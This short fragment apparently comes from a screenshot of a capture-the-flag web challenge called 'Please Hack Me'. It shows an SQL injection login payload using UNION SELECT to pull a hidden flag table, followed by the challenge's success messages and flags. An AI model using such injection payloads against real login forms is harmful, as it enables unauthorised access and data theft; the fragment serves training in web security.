 name=admin\' union select 1,(select the_f14g from h1dden_f14g  limit
0,1),3,4#&password=1
Please Hack Me Scoreboard Source Code
Hi, FLAG{Good, Union select is quite
easy to exploit!}
You are admin!
FLAG{\' UNION SELECT "I Know SQL Injection" #}, flag2 in the
database!